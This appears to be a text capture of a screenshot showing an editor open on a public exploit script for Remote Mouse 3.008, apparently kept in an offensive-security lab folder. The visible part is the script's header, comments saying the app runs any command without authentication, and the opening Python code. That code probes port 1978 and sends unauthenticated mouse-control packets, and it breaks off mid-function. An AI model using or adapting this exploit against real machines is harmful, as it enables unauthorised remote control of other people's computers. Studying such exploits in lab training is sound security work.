 ~/Desktop/OffsecLabs/OSCPA/145/46697.py - Mousepad
File Edit Search View Document Help
1 # Exploit Title: Remote Mouse 3.008 - Failure to Authenticate
2 # Date: 2019-09-04
3 # Exploit Author: 0rphon
4 # Software Link: https://www.remotemouse.net/
5 # Version: 3.008
6 # Tested on: Windows 10
7
8 #Remote Mouse 3.008 fails to check for authenication and will execute any command any machine gives it
9 #This script pops calc as proof of concept (albeit a bit slowly)
10 #It also has an index of the keycodes the app uses to communicate with the computer if you want to mess around with it yourself
11
12
13 #!/usr/bin/python2
14 from socket import socket, AF_INET, SOCK_STREAM, SOCK_DGRAM
15 from time import sleep
16 from sys import argv
17
18 def Ping(ip):
19     try:
20         target = socket(AF_INET, SOCK_STREAM)
21         target.settimeout(5)
22         target.connect((ip, 1978))
23         response=target.recv(1048)
24         target.close()
25         if response=="SIN 15win nop nop 300":
26             return True
27         else: return False
28     except:
29         print("ERROR: Request timed out")
30
31
32
33 def MoveMouse(x,y,ip):
34     def SendMouse(command,times,ip):
35         for x in range(times):
36             target = socket(AF_INET, SOCK_DGRAM)
37             target.sendto(command,(ip,1978))
38             sleep(0.001)
39     if x>0:
40         command="mos  5m 1 0"
41         SendMouse(command,x,ip)
42     elif x<0:
43